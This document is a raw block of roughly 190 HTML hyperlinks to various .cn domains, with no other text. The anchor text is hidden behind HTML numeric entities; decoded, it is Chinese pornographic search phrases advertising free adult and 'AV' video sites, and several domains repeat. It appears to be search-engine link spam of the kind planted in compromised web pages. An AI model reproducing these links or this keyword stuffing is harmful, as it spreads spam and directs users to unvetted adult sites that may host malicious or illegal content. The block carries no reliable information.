<a href="http://feiaizhiliao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5165;&#x53E3;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fsjufeng.cn" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qibitang.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://xueqingfeng.cn" target="_blank">&#x9EC4;&#x7248;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dikuang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://fzxj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://meuc.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x719F;&#x5973;&#x9AD8;&#x6F6E;</a>|
<a href="http://whqo.cn" target="_blank">1204&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://gzluou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;av</a>|
<a href="http://058n.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://lietang.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://cxj.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;</a>|
<a href="http://zzxwwly.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://tao893.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fujiasnjjc.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://dgblt.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E09;&#x7EA7; &#x81EA;&#x62CD;</a>|
<a href="http://bjbatiya.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x6DFB;</a>|
<a href="http://kirinmach.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6E05;&#x7EAF;&#x53E6;&#x7C7B;</a>|
<a href="http://886dh.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x786C;&#x53C8;&#x5927;</a>|
<a href="http://uclyku.cn" target="_blank">&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://fengyizs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://qqyixin.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x719F;&#x5973;77&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://f9s4b.com.cn" target="_blank">&#x5C0F;&#x660E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://qupaipaiapp.com.cn" target="_blank">&#x5348;&#x591C;av&#x5267;&#x573A;</a>|
<a href="http://tubehentai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x5A77;&#x5A77;&#x7EFC;&#x5408;va</a>|
<a href="http://rynon.cn" target="_blank">&#x8272;&#x4F0A;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://qdjphg.com.cn" target="_blank">&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;</a>|
<a href="http://kich.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;91</a>|
<a href="http://sqshgk.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6FA1;&#x73A9;&#x4E50;&#x89C6;&#x9891;</a>|
<a href="http://gv80.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247; &#x5F55;&#x50CF;i</a>|
<a href="http://sitefast.cn" target="_blank">&#x7279;&#x9EC4;&#x8001;&#x592A;&#x5A46;aa&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://sdfzs.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x81C0;</a>|
<a href="http://bjxiaofangqicai.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5DE8;&#x4E73;</a>|
<a href="http://onlineme.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://loelx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;a&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgtjjlb.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://studypath.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x97E9;,&#x6B27;&#x7F8E;,&#x7EFC;&#x5408;,&#x4E00;&#x533A;</a>|
<a href="http://hanz.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://jpfl.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://gamelx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x996F;&#x89C2;&#x770B;</a>|
<a href="http://58guanjia.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yusao.com.cn" target="_blank">&#x5C11;&#x5987;av&#x5F71;&#x9662;</a>|
<a href="http://dzzo.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;av&#x4E00;&#x533A;</a>|
<a href="http://jin-kai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://bacvts.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://suntest.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x6CB3;&#x5357;&#x5C0F;&#x4F19;</a>|
<a href="http://pgjy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://sumspace.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://bjluster.com.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xlw520.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;av&#x5927;&#x7247;</a>|
<a href="http://ieseed.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ig93.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;</a>|
<a href="http://hglyjy.cn" target="_blank">&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yyjzgs.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://gjcw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youqll.cn" target="_blank">&#x8272;8&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://huaer100.cn" target="_blank">&#x4E5D;&#x8272;91popny</a>|
<a href="http://damigo.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ahyafo.cn" target="_blank">&#x6B27;&#x7F8E;13xxxxx</a>|
<a href="http://jsbwbp.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nrdc.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E94;&#x6708;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://qisec.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bxzxlk.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://tongpinhui.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;av&#x4EBA;&#x59BB;</a>|
<a href="http://lhsds.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x591C;</a>|
<a href="http://skype-com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://bacvts.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://royalpaper.cn" target="_blank">av&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://134.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;29&#x9875;</a>|
<a href="http://wzjianhui.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hfntks.cn" target="_blank">wwwcom&#x9EC4;&#x8272;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://pingyin163.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://b35ih.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://wawastar.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lifengoq.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hbdygs.cn" target="_blank">heyzo&#x671D;&#x6850;&#x5149;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qianxiwh.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x4E45;&#x4E45;</a>|
<a href="http://monclerwomen.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://bjzhyf.com.cn" target="_blank">95&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://twjn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://bacvts.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hwsports.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhaoshua.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x6D32;</a>|
<a href="http://sleepyhollow.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://richbamboo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ddrd.com.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x72E0;&#x72E0;&#x89C6;&#x9891;</a>|
<a href="http://mecside.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x723D;8888&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shtianfu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1; &#x7EFC;&#x5408;</a>|
<a href="http://75nn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chunne.cn" target="_blank">&#x9EBB;&#x8C46;av&#x4E45;&#x4E45;</a>|
<a href="http://w175.cn" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hsyupeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://iguoxian.com.cn" target="_blank">&#x4E45;&#x4E45;91&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mobileplanet.cn" target="_blank">99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://djvk.cn" target="_blank">&#x5927;&#x9999;&#x8549;av&#x5728;&#x7EBF;</a>|
<a href="http://haocustom.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://jmask.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://haihong.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x514D;&#x8D39;</a>|
<a href="http://goatbrand.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;av&#x56FD;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://sdro.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://odeuw.cn" target="_blank">av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://syzhenai.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hhcjs.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://quyaol.cn" target="_blank">18&#x7981;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jzlongteng.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8272;</a>|
<a href="http://hzhxsj.com.cn" target="_blank">&#x65B0;&#x72FC;&#x7A9D;&#x8272;av&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hiclean.cn" target="_blank">93&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nanbeihuo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xemz.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x821E;&#x827A;&#x5427;&#x88F8;&#x4F53;&#x5E7F;&#x573A;&#x821E;</a>|
<a href="http://medicalstore.cn" target="_blank">&#x4E00;&#x725B;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xieman.com.cn" target="_blank">1000&#x90E8;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://idea-soft.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://sfc074.cn" target="_blank">&#x4E5D;&#x4E00;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szpengjing.cn" target="_blank">&#x5148;&#x950B;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://azam.cn" target="_blank">&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;</a>|
<a href="http://firemonkey.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://baiboshi.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x770B;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://toutan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av</a>|
<a href="http://zeiguo.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7B2C;&#x4E94;&#x9875;</a>|
<a href="http://pcgy.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhoukemi.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jszsp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://qdhengtai.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sh-nx.cn" target="_blank">&#x4ECA;&#x5929;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x8F6F;&#x4EF6;&#x8BC4;&#x6D4B;</a>|
<a href="http://cqguahao.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;av</a>|
<a href="http://aycp.com.cn" target="_blank">&#x6027;h&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://bhyjk.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lntlwx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x53F0;&#x6E7E;</a>|
<a href="http://jeepwrangler.cn" target="_blank">&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kirinmach.cn" target="_blank">&#x770B;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sytpx.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaofengfeng.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzfkpf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://ztgcma.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bpm365.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5B8C;&#x6574;</a>|
<a href="http://szhuanba.cn" target="_blank">&#x52A8;&#x6F2B;3d&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://give365.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;v&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5929;&#x5802;&#x9EBB;&#x8C46;</a>|
<a href="http://blscl.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://liangyuan100.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://g79m0g6.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nesj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ytmfjc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x4E73;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xiangmaopeijian.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x7231;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://benzang.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://blscl.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://borlander.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x5F71;&#x89C6;</a>|
<a href="http://ywhtdk.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8E81;18&#x7981;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://limengyu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://a4369.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://shukaimanor.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cpmtc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://dxlnx.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x5F3A;&#x5FCD;&#x9AD8;&#x6F6E;</a>|
<a href="http://meilinongjia.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x55E8;</a>|
<a href="http://szdadada.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;a</a>|
<a href="http://domainrank.cn" target="_blank">&#x5927;av&#x65E5;&#x97E9;</a>|
<a href="http://fjdn.com.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hansigeya.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hailunba.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://pcbdianluban.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5929;&#x5802;av</a>|
<a href="http://wenxinews.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x65E5;&#x6E38;&#x9999;</a>|
<a href="http://agws.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hao0451.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x9875;</a>|
<a href="http://wsjjw.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9A9A;</a>|
<a href="http://huaxinjituan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shuoqijd.com.cn" target="_blank">.&#x4E5D;&#x8272;porny&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://aljb.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mingxuanxz.com.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://puregirl.com.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
